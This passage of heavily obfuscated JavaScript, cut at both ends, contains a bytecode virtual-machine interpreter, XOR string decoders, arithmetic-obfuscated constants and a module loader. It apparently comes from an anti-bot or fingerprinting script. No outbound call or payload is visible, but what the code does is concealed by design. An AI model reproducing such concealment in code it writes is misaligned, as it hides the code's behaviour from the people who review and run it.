mk.apply(this,[xY,arguments]);};z6=function(TS,pY,UT){return CX.apply(this,[lR,arguments]);};mk(Kn,[]);cY();Gn();T7.call(this,X6,[CS()]);K=EG();T7.call(this,tX,[CS()]);w();QT.call(this,cC,[CS()]);CG=RY();T7.call(this,k6,[CS()]);g7=tR();QT.call(this,fX,[CS()]);Hj=T7(cC,[['002','0j','0H','0HjjlHHHHHH','0HjPlHHHHHH'],lj({})]);mj={j:Hj[V],Z:Hj[Vj],E:Hj[EY]};;Kj=class Kj {constructor(){this[vG]=[];this[Y7]=[];this[WC]=[];this[n6]=V;kj(Q3,[this]);this[PX()[p6(EY)](NF,Vj,Oj,Bn)]=z6;}};return Kj;}break;case QX:{var lZ=nZ[Kn];var xT=nZ[xY];return this[WC][dD(this[WC].length,Vj)][lZ]=xT;}break;case mZ:{var L=nZ[Kn];var OX=nZ[xY];for(var xj of [...this[WC]].reverse()){if(HF(L,xj)){return OX[Pk](xj,L);}}throw LR()[pj(EY)](BF,ZF);}break;case IX:{var h7=nZ[Kn];if(RG(this[WC].length,V))this[WC]=Object.assign(this[WC],h7);}break;case lR:{var TS=nZ[Kn];var pY=nZ[xY];var UT=nZ[DF];this[Y7]=this[gZ](pY,UT);this[L3]=this[XC](TS);this[jn]=new GC(this);this[wn](mj.j,V);try{while(l7(this[vG][mj.j],this[Y7].length)){var LS=this[kS]();this[LS](this);}}catch(HY){}}break;case YZ:{var p3=nZ[Kn];p3[p3[z](OG)]=function(){var hR=this[kS]();var BD=this[kS]();var cX=this[sZ]();var jF=RS.call(this[jn]);var P3=this[L3];this[WC].push(function(...NY){var w3=p3[L3];hR?p3[L3]=P3:p3[L3]=p3[XC](this);var X=dD(NY.length,BD);p3[n6]=nG(X,Vj);while(l7(X++,V)){NY.push(undefined);}for(let wZ of NY.reverse()){p3[WC].push(p3[XC](wZ));}zS.call(p3[jn],jF);var HT=p3[vG][mj.j];p3[wn](mj.j,cX);p3[WC].push(NY.length);p3[HS]();var D6=p3[Xk]();while(Hk(--X,V)){p3[WC].pop();}p3[wn](mj.j,HT);p3[L3]=w3;return D6;});};}break;case kY:{var MT=nZ[Kn];MT[MT[z](b6)]=function(){this[WC].push(this[sZ]());};CX(YZ,[MT]);}break;case ln:{var C6=nZ[Kn];C6[C6[z](Ij)]=function(){this[JG](this[WC].pop(),this[Xk](),this[kS]());};CX(kY,[C6]);}break;case tk:{var U6=nZ[Kn];U6[U6[z](Qk)]=function(){var bg=this[kS]();var m6=this[WC].pop();var gn=this[WC].pop();var dR=this[WC].pop();var FX=this[vG][mj.j];this[wn](mj.j,m6);try{this[HS]();}catch(FD){this[WC].push(this[XC](FD));this[wn](mj.j,gn);this[HS]();}finally{this[wn](mj.j,dR);this[HS]();this[wn](mj.j,FX);}};CX(ln,[U6]);}break;case Kn:{var JZ=nZ[Kn];JZ[JZ[z](r7)]=function(){this[WC].push(qS(this[Xk](),this[Xk]()));};CX(tk,[JZ]);}break;}}function rT(){return MX.apply(this,[ZS,arguments]);}var Rj;function rG(){if([10,13,32].includes(this["LX"]))this.qX=v;else this.qX=nY;}function Fj(R6,d7){return R6<<d7;}function hT(){R7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],X6=+ ! +[]+! +[]+! +[],tC=[+ ! +[]]+[+[]]-[],WR=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZC=! +[]+! +[]+! +[]+! +[],SF=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],xY=+ ! +[],Kn=+[],lG=[+ ! +[]]+[+[]]-+ ! +[],d=+ ! +[]+! +[]+! +[]+! +[]+! +[],DF=! +[]+! +[];}var tg;function cT(){return zT.apply(this,[SF,arguments]);}var pX;function J3(){return CX.apply(this,[ln,arguments]);}function OS(){return CX.apply(this,[Kn,arguments]);}function I(){this["LX"]=(this["LX"]&0xffff)*0x1b873593+(((this["LX"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.qX=g3;}function lD(){return MX.apply(this,[YZ,arguments]);}function vH(a,b,c){return a.substr(b,c);}var wY;function NC(){return zT.apply(this,[RC,arguments]);}var BZ;function T7(H,Wk){var FT=T7;switch(H){case tX:{var n3=Wk[Kn];OR(n3[V]);var z7=V;while(l7(z7,n3.length)){g()[n3[z7]]=function(){var QS=n3[z7];return function(mn,fk,A6){var XD=wj.call(null,ZZ,fk,A6);g()[QS]=function(){return XD;};return XD;};}();++z7;}}break;case f6:{var AG=Wk[Kn];var kG=Wk[xY];var mX=Wk[DF];var wS=nG([],[]);var vg=VY(nG(kG,bj()),YF);var zg=K[mX];var Cj=V;while(l7(Cj,zg.length)){var UD=m3(zg,Cj);var lT=m3(wj.pR,vg++);wS+=QT(f6,[n7(V7(Mg(UD),lT),V7(Mg(lT),UD))]);Cj++;}return wS;}break;case YX:{var D7=Wk[Kn];wj=function(zR,An,H6){return T7.apply(this,[f6,arguments]);};return OR(D7);}break;case cC:{var E6=Wk[Kn];var Un=Wk[xY];var Ok=[];var UF=QT(SF,[]);var zD=Un?hS[Nj()[Cg(Vj)](WX,j7,O7(XX))]:hS[Nj()[Cg(V)].apply(null,[V,jY,O7(jX)])];for(var RZ=V;l7(RZ,E6[g()[QD(V)].apply(null,[Hn,DT,EY])]);RZ=nG(RZ,Vj)){Ok[LR()[pj(V)](EY,O7(b3))](zD(UF(E6[RZ])));}return Ok;}break;case X6:{var UR=Wk[Kn];AC(UR[V]);for(var AD=V;l7(AD,UR.length);++AD){kn()[UR[AD]]=function(){var Ek=UR[AD];return function(GY,Vk,EF,bF){var p7=xG(M3,Vk,EF,PG);kn()[Ek]=function(){return p7;};return p7;};}();}}break;case VT:{var LD=Wk[Kn];var Vn=Wk[xY];var wG=Wk[DF];var Dn=Wk[X6];var ED=pX[EY];var Hg=nG([],[]);var xg=pX[Vn];var Lg=dD(xg.length,Vj);while(sD(Lg,V)){var Yj=VY(nG(nG(Lg,LD),bj()),ED.length);var I6=m3(xg,Lg);var m=m3(ED,Yj);Hg+=QT(f6,[V7(n7(Mg(I6),Mg(m)),n7(I6,m))]);Lg--;}return mk(DF,[Hg]);}break;case In:{var T3=Wk[Kn];var sX=Wk[xY];var Aj=Wk[DF];var bD=Wk[X6];var WT=nG([],[]);var Og=VY(nG(Aj,bj()),Hn);var WY=ET[sX];var n=V;while(l7(n,WY.length)){var h6=m3(WY,n);var DG=m3(xG.s6,Og++);WT+=QT(f6,[n7(V7(Mg(h6),DG),V7(Mg(DG),h6))]);n++;}return WT;}break;case xk:{var x3=Wk[Kn];xG=function(bZ,S3,b7,c6){return T7.apply(this,[In,arguments]);};return AC(x3);}break;case k6:{var Ak=Wk[Kn];tF(Ak[V]);var F=V;if(l7(F,Ak.length)){do{LR()[Ak[F]]=function(){var q6=Ak[F];return function(O,gg){var DD=Xn.apply(null,[O,gg]);LR()[q6]=function(){return DD;};return DD;};}();++F;}while(l7(F,Ak.length));}}break;case IX:{var Rn=Wk[Kn];var EZ=Wk[xY];var tZ=Wk[DF];var vS=Wk[X6];var SX=ET[EY];var VR=nG([],[]);var CT=ET[EZ];var VF=dD(CT.length,Vj);while(sD(VF,V)){var Q=VY(nG(nG(VF,tZ),bj()),SX.length);var q7=m3(CT,VF);var m7=m3(SX,Q);VR+=QT(f6,[n7(V7(Mg(q7),m7),V7(Mg(m7),q7))]);VF--;}return T7(xk,[VR]);}break;}}function DC(){return PS.apply(this,[gk,arguments]);}function g(){var Pn=[];g=function(){return Pn;};return Pn;}function gC(){return zT.apply(this,[ln,arguments]);}function WD(){return PS.apply(this,[dj,arguments]);}function Dk(){return HG.apply(this,[EX,arguments]);}function g3(){this["Zn"]^=this["LX"];this.qX=VD;}function bG(){return QT.apply(this,[fX,arguments]);}function hg(){return CX.apply(this,[tk,arguments]);}var hS;function V6(){return PS.apply(this,[QX,arguments]);}function fR(){return kj.apply(this,[VT,arguments]);}function MX(J,SD){var Z=MX;switch(J){case B:{var LZ=SD[Kn];LZ[LZ[z](N)]=function(){this[WC].push(DY(this[Xk](),this[Xk]()));};PS(QX,[LZ]);}break;case WR:{var k=SD[Kn];k[k[z](jG)]=function(){this[WC]=[];XG.call(this[jn]);this[wn](mj.j,this[Y7].length);};MX(B,[k]);}break;case YZ:{var w6=SD[Kn];w6[w6[z](ZR)]=function(){var mR=[];var xR=this[WC].pop();var bR=dD(this[WC].length,Vj);for(var Dg=V;l7(Dg,xR);++Dg){mR.push(this[qC](this[WC][bR--]));}this[JG](g()[QD(EY)](G7,O7(MS),BF),mR);};MX(WR,[w6]);}break;case QX:{var sG=SD[Kn];sG[sG[z](B7)]=function(){this[WC].push(nG(this[Xk](),this[Xk]()));};MX(YZ,[sG]);}break;case d:{var BS=SD[Kn];BS[BS[z](U3)]=function(){this[WC].push(P(this[Xk](),this[Xk]()));};MX(QX,[BS]);}break;case xk:{var dG=SD[Kn];dG[dG[z](b)]=function(){var c3=this[kS]();var CD=this[Xk]();var sj=this[Xk]();var vT=this[Pk](sj,CD);if(lj(c3)){var Lk=this;var Ig={get(qF){Lk[L3]=qF;return sj;}};this[L3]=new Proxy(this[L3],Ig);}this[WC].push(vT);};MX(d,[dG]);}break;case sk:{var v7=SD[Kn];v7[v7[z](qG)]=function(){this[WC].push(this[Bn]());};MX(xk,[v7]);}break;case Ag:{var nF=SD[Kn];nF[nF[z](M)]=function(){this[WC].push(this[ZZ](this[Bn]()));};MX(sk,[nF]);}break;case f6:{var CZ=SD[Kn];CZ[CZ[z](t3)]=function(){wY.call(this[jn]);};MX(Ag,[CZ]);}break;case ZS:{var Tk=SD[Kn];Tk[Tk[z](FS)]=function(){var mD=this[WC].pop();var gS=this[kS]();if(vZ(typeof mD,PX()[p6(Vj)].apply(null,[O7(wC),xS,UZ,BY]))){throw kn()[AT(Vj)](HZ,V,nn,G);}if(Hk(gS,Vj)){mD.V++;return;}this[WC].push(new Proxy(mD,{get(ID,vj,D){if(gS){return ++ID.V;}return ID.V++;}}));};MX(f6,[Tk]);}break;}}function rk(){return PS.apply(this,[xY,arguments]);}function MF(){return MX.apply(this,[d,arguments]);}function j6(gT,lk){return gT>>lk;}function YD(){return zT.apply(this,[kY,arguments]);}function ck(){return T7.apply(this,[tX,arguments]);}function x(){return T7.apply(this,[k6,arguments]);}function Cg(vk){return CS()[vk];}function wj(){return QT.apply(this,[zY,arguments]);}function P(Nk,sT){return Nk/sT;}function Ng(){return HG.apply(this,[ZS,arguments]);}function HF(gD,sS){return gD in sS;}function sR(){return zT.apply(this,[kX,arguments]);}function AT(v6){return CS()[v6];}function Zk(){if(this["RF"]<mv(this["R3"]))this.qX=dg;else this.qX=ND;}function rX(){this["Zn"]^=this["Zn"]>>>13;this.qX=Q6;}function VG(){return MX.apply(this,[B,arguments]);}var ET;function VY(hX,IR){return hX%IR;}function CS(){var B3=['kg','Yk','HX','U7','wF','q'];CS=function(){return B3;};return B3;}function l7(XR,Qg){return XR<Qg;}function kj(bk,PD){var pZ=kj;switch(bk){case P6:{var Sg=PD[Kn];Sg[f3]=function(){var nj=PX()[p6(V)](O7(gX),V,WF,lj({}));for(let LG=V;l7(LG,wT);++LG){nj+=this[kS]().toString(EY).padStart(wT,kn()[AT(V)](Fg,Vj,O7(sZ),KR));}var pT=parseInt(nj.slice(Vj,QR),EY);var mF=nj.slice(QR);if(bY(pT,V)){if(bY(mF.indexOf(Nj()[Cg(EY)].apply(null,[xS,DT,O7(GF)])),O7(Vj))){return V;}else{pT-=Hj[xS];mF=nG(kn()[AT(V)](lj(Vj),Vj,O7(sZ),lj(lj({}))),mF);}}else{pT-=Hj[BF];mF=nG(Nj()[Cg(EY)].call(null,xS,En,O7(GF)),mF);}var Jg=V;var fG=Vj;for(let Kk of mF){Jg+=lg(fG,parseInt(Kk));fG/=EY;}return lg(Jg,Math.pow(EY,pT));};HG(LY,[Sg]);}break;case VT:{var Bj=PD[Kn];Bj[gZ]=function(RT,RD){var tG=atob(RT);var W7=V;var dn=[];var PF=V;for(var hD=V;l7(hD,tG.length);hD++){dn[PF]=tG.charCodeAt(hD);W7=DY(W7,dn[PF++]);}HG(EX,[this,VY(nG(W7,RD),J7)]);return dn;};kj(P6,[Bj]);}break;case EX:{var Wg=PD[Kn];Wg[kS]=function(){return this[Y7][this[vG][mj.j]++];};kj(VT,[Wg]);}break;case YX:{var FF=PD[Kn];FF[Xk]=function(Xj){return this[qC](Xj?this[WC][dD(this[WC][g()[QD(V)](lj(lj({})),DT,EY)],Vj)]:this[WC].pop());};kj(EX,[FF]);}break;case LY:{var l=PD[Kn];l[qC]=function(rg){return bY(typeof rg,PX()[p6(Vj)].call(null,O7(wC),xS,cG,Lj))?rg.V:rg;};kj(YX,[l]);}break;case lR:{var mT=PD[Kn];mT[ZZ]=function(B6){return OY.call(this[jn],B6,this);};kj(LY,[mT]);}break;case sk:{var TC=PD[Kn];TC[JG]=function(YR,ZD,fg){if(bY(typeof YR,PX()[p6(Vj)](O7(wC),xS,Fg,Qn))){fg?this[WC].push(YR.V=ZD):YR.V=ZD;}else{U.call(this[jn],YR,ZD);}};kj(lR,[TC]);}break;case Q3:{var Sk=PD[Kn];Sk[wn]=function(f,vR){this[vG][f]=vR;};Sk[w7]=function(jg){return this[vG][jg];};kj(sk,[Sk]);}break;}}function kD(ES,WS){return ES>>>WS;}function g6(){return zT.apply(this,[dC,arguments]);}function lj(vn){return !vn;}function Mg(KD){return ~KD;}function kC(){return vH(`${g()[QD(V)]}`,Y()+1);}var tF;function XY(){return HG.apply(this,[Sj,arguments]);}function m3(fn,SC){return fn[PT[xS]](SC);}var zS;function Jj(){return MX.apply(this,[sk,arguments]);}function QD(jT){return CS()[jT];}var SZ,tk,fC,Q3,sk,fX,Bk,tX,QX,IX,cC,LY,B,EX,YZ,dj,xD,Sj,kX,zY,f6,fj,NR,W,kY,dF,IG,ZS,xk,YX,ln,I7,RC,mZ,EC,dC,k6,RR,lR,TX,P6,qT,AF,VT,rY,gk,Ag,In;function NZ(){this["Zn"]^=this["Zn"]>>>16;this.qX=qg;}function DY(N7,Pg){return N7^Pg;}function sF(PC,wg){return PC<=wg;}function QG(){return K7()+kC()+typeof hS[g()[QD(V)].name];}var U;function zT(rZ,wX){var kk=zT;switch(rZ){case EX:{var MZ=wX[Kn];MZ[MZ[z](S7)]=function(){this[WC].push(lg(O7(Vj),this[Xk]()));};CX(Kn,[MZ]);}break;case Kn:{var gj=wX[Kn];gj[gj[z](UX)]=function(){this[WC].push(n7(this[Xk](),this[Xk]()));};zT(EX,[gj]);}break;case tk:{var OD=wX[Kn];OD[OD[z](jn)]=function(){this[WC].push(l7(this[Xk](),this[Xk]()));};zT(Kn,[OD]);}break;case dC:{var YS=wX[Kn];YS[YS[z](h)]=function(){var VZ=this[kS]();var GD=YS[sZ]();if(lj(this[Xk](VZ))){this[wn](mj.j,GD);}};zT(tk,[YS]);}break;case kY:{var KX=wX[Kn];KX[KX[z](sY)]=function(){this[WC].push(this[XC](undefined));};zT(dC,[KX]);}break;case SF:{var wD=wX[Kn];wD[wD[z](Vj)]=function(){this[WC].push(HF(this[Xk](),this[Xk]()));};zT(kY,[wD]);}break;case W:{var LT=wX[Kn];LT[LT[z](cZ)]=function(){this[wn](mj.j,this[sZ]());};zT(SF,[LT]);}break;case ln:{var UY=wX[Kn];UY[UY[z](QR)]=function(){this[WC].push(sD(this[Xk](),this[Xk]()));};zT(W,[UY]);}break;case RC:{var IF=wX[Kn];IF[IF[z](IS)]=function(){var lF=this[kS]();var lC=this[kS]();var pC=this[kS]();var fT=this[Xk]();var T=[];for(var mY=V;l7(mY,pC);++mY){switch(this[WC].pop()){case V:T.push(this[Xk]());break;case Vj:var wR=this[Xk]();for(var FR of wR.reverse()){T.push(FR);}break;default:throw new Error(LR()[pj(xS)].apply(null,[xS,AZ]));}}var KZ=fT.apply(this[L3].V,T.reverse());lF&&this[WC].push(this[XC](KZ));};zT(ln,[IF]);}break;case kX:{var nD=wX[Kn];nD[nD[z](LC)]=function(){this[WC].push(this[f3]());};zT(RC,[nD]);}break;}}function TY(){return E7()+mv("\x65\x66\x37\x62\x36\x36\x65")+3;}function GS(){return kj.apply(this,[Q3,arguments]);}function xG(){return T7.apply(this,[IX,arguments]);}0xef7b66e,2874892790;function XF(){return PS.apply(this,[fC,arguments]);}function vZ(A3,cn){return A3!=cn;}function rS(){this["Zn"]^=this["Zn"]>>>16;this.qX=fD;}var RS;function Dj(){return PS.apply(this,[xD,arguments]);}function v(){this["RF"]++;this.qX=Zk;}function Wn(){return QT.apply(this,[cC,arguments]);}function Q6(){this["Zn"]=(this["Zn"]&0xffff)*0xc2b2ae35+(((this["Zn"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.qX=NZ;}function hF(){ZT=Object['\x63\x72\x65\x61\x74\x65']({});V=0;g()[QD(V)]=czPqxKNYDh;if(typeof window!==''+[][[]]){hS=window;}else if(typeof global!==[]+[][[]]){hS=global;}else{hS=this;}}function Vg(){return kj.apply(this,[EX,arguments]);}function qS(cS,lY){return cS!==lY;}var GC;function PS(zZ,F6){var F7=PS;switch(zZ){case dj:{var BT=F6[Kn];BT[BT[z](j7)]=function(){this[WC].push(kD(this[Xk](),this[Xk]()));};zT(kX,[BT]);}break;case xY:{var fY=F6[Kn];fY[fY[z](Zg)]=function(){this[WC].push(this[Xk]()&&this[Xk]());};PS(dj,[fY]);}break;case W:{var Tn=F6[Kn];Tn[Tn[z](cD)]=function(){this[WC].push(j6(this[Xk](),this[Xk]()));};PS(xY,[Tn]);}break;case gk:{var KC=F6[Kn];KC[KC[z](Mn)]=function(){this[WC].push(Fj(this[Xk](),this[Xk]()));};PS(W,[KC]);}break;case fC:{var wk=F6[Kn];wk[wk[z](Z6)]=function(){this[WC].push(dD(this[Xk](),this[Xk]()));};PS(gk,[wk]);}break;case SZ:{var DX=F6[Kn];DX[DX[z](dS)]=function(){var tY=this[kS]();var Qj=DX[sZ]();if(this[Xk](tY)){this[wn](mj.j,Qj);}};PS(fC,[DX]);}break;case LY:{var Yn=F6[Kn];Yn[Yn[z](MC)]=function(){this[WC].push(lg(this[Xk](),this[Xk]()));};PS(SZ,[Yn]);}break;case xD:{var TZ=F6[Kn];TZ[TZ[z](t7)]=function(){this[WC].push(RG(this[Xk](),this[Xk]()));};PS(LY,[TZ]);}break;case Bk:{var zn=F6[Kn];zn[zn[z](G)]=function(){var dZ=[];var hZ=this[kS]();while(hZ--){switch(this[WC].pop()){case V:dZ.push(this[Xk]());break;case Vj:var cj=this[Xk]();for(var Uk of cj){dZ.push(Uk);}break;}}this[WC].push(this[NF](dZ));};PS(xD,[zn]);}break;case QX:{var CR=F6[Kn];CR[CR[z](En)]=function(){this[WC].push(VY(this[Xk](),this[Xk]()));};PS(Bk,[CR]);}break;}}function K7(){return vH(`${g()[QD(V)]}`,0,E7());}var Xn;function r(){return T7.apply(this,[X6,arguments]);}function bj(){var zF;zF=cR()-Ik();return bj=function(){return zF;},zF;}function p6(YY){return CS()[YY];}var OR;function lg(O3,jR){return O3*jR;}}();}break;case wm:{Db(Rl,[]);Ar(P9,[]);OD(FF,[kx()]);EC=Ar(sY,[]);P6=Ar(Hm,[]);OD(Km,[kx()]);t8=Ar(Et,[]);Ar(TM,[]);II=Sh;}break;case MA:{MH[F3(typeof l7()[qE(Lw)],OT([],[][[]]))?l7()[qE(L7)].apply(null,[rp,pP,xr]):l7()[qE(Lw)](AL,lw,pr)]=new (lv[hR()[hJ(mZ)](c5,l4)])();MH[l7()[qE(L7)].apply(null,[qT(Lw),pP,xr])][l7()[qE(mZ)](bv,dc,kg)]=WT()[jq(mZ)].call(null,VT,qT({}),IZ,lx);II=GU;}break;case bl:{II=Hv;return M4.pop(),Z0=Js,Z0;}break;case A2:{II=rh;for(var gb=s4[Lw];LN(gb,XW[lD()[Dc(VE)](A0,Ac,Ew,BJ)]);gb++){var v6=XW[gb];if(F3(v6,null)&&F3(v6,undefined)){for(var gf in v6){if(lv[WT()[jq(n4)](cK,cK,mD,b0)][tK(typeof l7()[qE(f4)],OT([],[][[]]))?l7()[qE(Lw)](l4,Hf,Aj):l7()[qE(L7)].apply(null,[p5,pP,bz])][lD()[Dc(dH)].call(null,lI,Fn,qT(qT([])),rT)].call(v6,gf)){EI[gf]=v6[gf];}}}}}break;case Kg:{IL=ds();Ys=fI();II+=RY;YD();KW();}break;case Ql:{cs=function(WJ,jj){return Db.apply(this,[VF,arguments]);};II+=hY;z6=function(){return Db.apply(this,[hF,arguments]);};jR=function(lR,hI,vX,ZR){return Db.apply(this,[sY,arguments]);};Tf=function(){return Db.apply(this,[bO,arguments]);};ZX=function(FC,E6,AX){return Db.apply(this,[DU,arguments]);};}break;case k2:{jR.fU=gj[p8];II+=R9;Ar.call(this,Z2,[eS1_xor_0_memo_array_init()]);return '';}break;case IY:{EH[l7()[qE(bv)](Xb,f4,Ch)]=function(MX,zf){return HR.apply(this,[j2,arguments]);};EH[jn()[IB(L7)].apply(null,[GC,XJ,TC,Lw])]=tK(typeof MI()[mJ(dH)],OT('',[][[]]))?MI()[mJ(w4)](r5,n4,Cx,WW):MI()[mJ(fq)].call(null,dH,qT(qT([])),TC,Ps);II=Hv;var zP;return zP=EH(EH[x3()[PG(GB)](Dq,qC)]=Lw),M4.pop(),zP;}break;case TU:{ZX.KS=JW[Qv];Ar.call(this,xV,[eS1_xor_4_memo_array_init()]);return '';}break;case Vm:{II=Hv;var n0=XW[Hm];var Pf=VE;for(var mX=VE;LN(mX,n0.length);++mX){var dR=PD(n0,mX);if(LN(dR,wS)||Ff(dR,bt))Pf=OT(Pf,Lw);}return Pf;}break;case Nl:{var Fj=XW[Hm];var ON=VE;for(var VI=VE;LN(VI,Fj.length);++VI){var Y6=PD(Fj,VI);if(LN(Y6,wS)||Ff(Y6,bt))ON=OT(ON,Lw);}return ON;}break;case hV:{II=IY;EH[K0()[zX(VE)](p5,Rj,Lw,qT([]),CH,UX)]=function(Fb){M4.push(d8);var LC=Fb&&Fb[WT()[jq(bv)](rp,gn,qT(Lw),rX)]?function lr(){M4.push(bf);var pW;return pW=Fb[MI()[mJ(VT)].call(null,p5,Cw,VB,XH)],M4.pop(),pW;}:function g0(){return Fb;};EH[tK(typeof WT()[jq(bN)],OT('',[][[]]))?WT()[jq(Q3)].call(null,HJ,w0,DZ,LJ):WT()[jq(f4)](GZ,mZ,qT(Lw),IK)](LC,hR()[hJ(DZ)](Yf,Eb),LC);var n6;return M4.pop(),n6=LC,n6;};}break;case P:{var C6=XW[Hm];II=Hv;var O8=VE;for(var HP=VE;LN(HP,C6.length);++HP){var vN=PD(C6,HP);if(LN(vN,wS)||Ff(vN,bt))O8=OT(O8,Lw);}return O8;}break;case tl:{II+=kF;(function(){return HR.apply(this,[k9,arguments]);}());M4.pop();}break;case ft:{II+=q1;var js=XW[Hm];var Iz=VE;for(var WP=VE;LN(WP,js.length);++WP){var vr=PD(js,WP);if(LN(vr,wS)||Ff(vr,bt))Iz=OT(Iz,Lw);}return Iz;}break;case DS:{var Mb=XW[Hm];II=Hv;var Xr=VE;for(var Nr=VE;LN(Nr,Mb.length);++Nr){var XI=PD(Mb,Nr);if(LN(XI,wS)||Ff(XI,bt))Xr=OT(Xr,Lw);}return Xr;}break;case rh:{var Zr;II=Hv;return M4.pop(),Zr=EI,Zr;}break;case AO:{var EH=function(VX){M4.push(X0);if(Ux[VX]){var kC;return kC=Ux[VX][F3(typeof l7()[qE(L7)],OT([],[][[]]))?l7()[qE(VT)](Tn,VE,Vs):l7()[qE(Lw)].call(null,Xb,zj,g6)],M4.pop(),kC;}var TR=Ux[VX]=HR(zS,[v3()[xL(VE)](vf,Lw,rT,qC,nX,FH),VX,F3(typeof l7()[qE(n4)],OT([],[][[]]))?l7()[qE(f4)].call(null,Oj,p8,Kf):l7()[qE(Lw)].apply(null,[hE,Tj,gN]),qT([]),l7()[qE(VT)](Q3,VE,Vs),{}]);vj[VX].call(TR[F3(typeof l7()[qE(L7)],OT([],[][[]]))?l7()[qE(VT)].apply(null,[gn,VE,Vs]):l7()[qE(Lw)](CT,H6,vz)],TR,TR[l7()[qE(VT)].call(null,OW,VE,Vs)],EH);TR[l7()[qE(f4)](qT(qT(VE)),p8,Kf)]=qT(qT({}));var RJ;return RJ=TR[l7()[qE(VT)](qT(Lw),VE,Vs)],M4.pop(),RJ;};II-=vA;}break;case JF:{Ef.pU=AN[W3];OD.call(this,z9,[eS1_xor_1_memo_array_init()]);return '';}break;case cS:{M4.push(AH);var Ux={};EH[l7()[qE(n4)].call(null,Jn,zN,vl)]=vj;II=S9;EH[tK(typeof x3()[PG(Qv)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[wz,K5]):x3()[PG(f4)](CD,ZI)]=Ux;}break;case S9:{II=xV;EH[WT()[jq(f4)](GZ,qT(VE),U6,c7)]=function(P8,GW,Cs){M4.push(jz);if(qT(EH[F3(typeof l7()[qE(f4)],'undefined')?l7()[qE(bv)](nn,f4,CD):l7()[qE(Lw)].apply(null,[nn,Of,lz])](P8,GW))){lv[WT()[jq(n4)].apply(null,[cK,I8,IX,OK])][Kr()[K6(VE)](v0,Qv,Lj,mZ)](P8,GW,HR(zS,[x3()[PG(n4)](mS,w4),qT(qT([])),tK(typeof x3()[PG(w4)],'undefined')?x3()[PG(Qv)](cI,Lz):x3()[PG(bv)].call(null,FP,Ox),Cs]));}M4.pop();};}break;case zS:{M4.push(VW);II+=Bl;var Js={};var Mr=XW;for(var HN=VE;LN(HN,Mr[lD()[Dc(VE)].apply(null,[bI,Ac,GB,r5])]);HN+=L7)Js[Mr[HN]]=Mr[OT(HN,Lw)];var Z0;}break;case GU:{lv[WT()[jq(VT)].apply(null,[VC,qT(Lw),hE,ZH])][lD()[Dc(w0)].call(null,Zn,Mw,f4,tL)]=function(NH){M4.push(d0);var GJ=MI()[mJ(fq)](CH,TC,TC,Sf);var AC=MI()[mJ(n4)].call(null,pz,qT(VE),w4,ZO);var OJ=lv[x3()[PG(VT)](zj,Ns)](NH);for(var qX,nJ,JR=VE,DW=AC;OJ[lD()[Dc(fq)](jZ,Ks,OW,J5)](z0(JR,s4[L7]))||(DW=MI()[mJ(bv)].call(null,Tn,VB,rT,KT),zW(JR,Lw));GJ+=DW[lD()[Dc(fq)](jZ,Ks,f4,qT(qT([])))](XE(hE,M8(qX,ZZ(f4,dX(zW(JR,Lw),f4)))))){nJ=OJ[hR()[hJ(GB)](TX,OC)](JR+=nf(Ew,SE));if(Ff(nJ,mH)){throw new MH(F3(typeof x3()[PG(DZ)],OT('',[][[]]))?x3()[PG(bN)].apply(null,[cc,pE]):x3()[PG(Qv)](k8,vb));}qX=z0(qH(qX,f4),nJ);}var kW;return M4.pop(),kW=GJ,kW;};II=Qg;}break;case Wt:{II+=Ll;L8.k1=tI[Qq];OD.call(this,hV,[eS1_xor_5_memo_array_init()]);return '';}break;case P9:{var PH=XW[Hm];var kf=VE;for(var Bx=VE;LN(Bx,PH.length);++Bx){var Gf=PD(PH,Bx);if(LN(Gf,wS)||Ff(Gf,bt))kf=OT(kf,Lw);}return kf;}break;case TM:{j6.jm=cJ[p5];OD.call(this,Ym,[eS1_xor_2_memo_array_init()]);return '';}break;case VF:{M4.push(U8);var wI=XW;var SC=wI[VE];for(var BH=Lw;LN(BH,wI[lD()[Dc(VE)].apply(null,[Vb,Ac,IT,VB])]);BH+=L7){SC[wI[BH]]=wI[OT(BH,Lw)];}M4.pop();II=Hv;}break;case xM:{cs.NY=hn[DZ];II+=xt;OD.call(this,d9,[eS1_xor_3_memo_array_init()]);return '';}break;case km:{lv[WT()[jq(n4)](cK,bN,qT(qT([])),Ds)][Kr()[K6(VE)](hb,WI,Lj,mZ)](NW,x6,HR(zS,[F3(typeof x3()[PG(PX)],OT('',[][[]]))?x3()[PG(DZ)].apply(null,[sG,JT]):x3()[PG(Qv)](lw,Vr),V8,x3()[PG(n4)](Kz,w4),qT(VE),mr()[j8(L7)].apply(null,[pz,Q3,NN,Nf]),qT(VE),v3()[xL(L7)](VT,f4,tT,SL,pJ,Rj),qT(VE)]));II=Hv;var FN;return M4.pop(),FN=NW[x6],FN;}break;case Pg:{var GN=XW[Hm];M4.push(JG);if(F3(typeof lv[jn()[IB(VE)].apply(null,[sq,px,zr,fq])],mr()[j8(VE)].call(null,J5,n4,FJ,Vf))&&lv[F3(typeof jn()[IB(Lw)],'undefined')?jn()[IB(VE)].apply(null,[sq,px,n4,fq]):jn()[IB(Lw)].apply(null,[jJ,F6,Aj,Rb])][F3(typeof Kr()[K6(Ew)],'undefined')?Kr()[K6(L7)](LX,n8,dJ,DZ):Kr()[K6(Ew)](zI,U6,wW,DJ)]){lv[WT()[jq(n4)].call(null,cK,sr,qT(qT([])),Hf)][Kr()[K6(VE)](Af,T3,Lj,mZ)](GN,lv[jn()[IB(VE)](sq,px,JT,fq)][Kr()[K6(L7)].apply(null,[LX,dc,dJ,DZ])],HR(zS,[tK(typeof x3()[PG(f4)],'undefined')?x3()[PG(Qv)](BR,RH):x3()[PG(DZ)](Ww,JT),hR()[hJ(n4)].apply(null,[jf,BJ])]));}lv[tK(typeof WT()[jq(Qv)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[LW,qT(VE),nP,Ds]):WT()[jq(n4)](cK,GZ,mZ,Hf)][F3(typeof Kr()[K6(Ew)],OT([],[][[]]))?Kr()[K6(VE)].call(null,Af,w0,Lj,mZ):Kr()[K6(Ew)](df,L7,E0,Wr)](GN,WT()[jq(bv)](rp,cK,VT,dW),HR(zS,[x3()[PG(DZ)].call(null,Ww,JT),qT(qT([]))]));II-=t9;M4.pop();}break;case j2:{var MX=XW[Hm];var zf=XW[dA];M4.push(R6);var HW;return 